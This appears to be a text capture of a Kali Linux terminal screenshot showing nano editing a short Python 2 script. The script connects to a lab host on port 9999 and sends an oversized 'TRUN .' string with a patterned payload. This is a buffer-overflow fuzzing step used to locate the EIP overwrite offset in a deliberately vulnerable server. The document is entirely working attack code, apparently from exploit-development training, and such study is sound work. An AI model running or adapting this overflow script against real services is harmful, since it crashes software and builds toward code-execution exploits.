 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.5 vs-eip1 Modified
#!/usr/bin/python
import socket
server = '192.168.17.134'
sport = 9999
prefix = 'A' * 1000
chars = ''
for i in range(0x30, 0x35):
        for j in range(0x30, 0x3A):
                for k in range(0x30, 0x3A):
                        chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line